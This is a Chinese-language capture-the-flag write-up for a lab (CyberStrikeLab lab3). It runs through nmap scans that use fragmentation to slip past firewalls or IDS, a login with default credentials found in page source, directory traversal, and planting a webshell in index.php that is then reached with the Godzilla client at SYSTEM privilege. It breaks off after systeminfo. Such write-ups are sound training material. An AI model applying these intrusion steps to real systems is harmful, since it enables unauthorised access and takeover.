CyberStrikeLab-lab3-WP

lab3

给了个ip访问不成功

第一台机器(192.168.10.10:3590)



namp扫10网段

nmap -sS --min-rate 10000 -f 192.168.10.0/24 -oN lab3.txt

-sS:SYN 扫描(半开放扫描)。发送 SYN 包到目标端口,若收到 SYN/ACK 回复则认为端口开放,不完成 TCP 三次握手(直接发送 RST 终止连接)。速度快且隐蔽性强(不会在目标系统留下完整的连接日志)。

--min-rate 10000:要求 Nmap 每秒至少发送 10,000 个数据包

-f:将扫描数据包分成多个小片段(如 8 字节的 IP 分片),可能绕过简单的防火墙或IDS

-oN lab3.txt:将扫描结果以 普通文本格式 保存到文件 lab3.txt 中。



namp对192.168.10.10进行详细的漏扫,发现3590端口有个 wv-csp-sms服务

nmap -sS --min-rate 10000 -f -p- 192.168.10.10 -oN lab3-10.txt

#-p:扫描所有 65535 个端口(等效于 -p 1-65535)

发现10机器的3590端口开了个 wv-csp-sms服务



网上找nday打

点击管理

查看源代码,发现与默认账号密码 admin ;tao



进去后,点击文件管理,有目录遍历漏洞



进行目录穿越,发现flag



flag2提示:木马留在首页



首页即index.php,往首页写马,



写进去后首页显示了phpinfo的信息,写入成功



哥斯拉连接



发现webshell的权限是systen权限,机器是x86的,即windows的32位



systeminfo查看网络信息,该机器有两张网卡

